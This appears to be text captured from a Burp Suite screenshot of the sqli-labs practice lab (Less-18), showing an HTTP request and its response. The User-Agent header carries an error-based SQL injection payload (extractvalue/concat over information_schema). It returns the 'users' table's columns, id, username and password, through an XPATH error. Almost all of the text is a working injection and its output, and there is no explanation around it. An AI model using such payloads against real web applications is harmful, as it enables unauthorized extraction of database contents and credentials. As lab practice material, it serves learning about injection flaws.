 Request
Pretty Raw Hex \n
1 POST /Less-18/ HTTP/1.1
2 Host: 45.32.113.109:32079
3 Content-Length: 40
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://45.32.113.109:32079
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: ' and extractvalue(1,concat(0x7e,(select group_concat(column_name)
from information_schema.columns where table_schema=database() and
table_name='users'),0x7e)) and '
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://45.32.113.109:32079/Less-18/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: vue_admin_template_token=
14 Connection: close
15
16 uname=admin1&passwd=admin1&submit=Submit
Response
Pretty Raw Hex Render \n
<input type="submit" name="submit" value="Submit" />
</div>
33 </form>
34 </div>
35 </div>
36 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center
">
37 <font size="3" color="#FFFF00">
38
39
40
41
42
43
44
45
46
47 <br>
Your IP ADDRESS is: 60.30.37.29<br>
<font color= "#FFFF00" font size = 3 >
</font>
<font color= "#0000ff" font size = 3 >
Your User Agent is: ' and extractvalue(1,concat(0x7e,(select
group_concat(column_name) from information_schema.columns where
table_schema=database() and table_name='users'),0x7e)) and '
</font>
<br>
XPATH syntax error: '~id,username,password~'<br>
<br>
<img src="../images/flag.jpg" />
<br>
48
49 </font>
50 </div>
51 </body>
52 </html>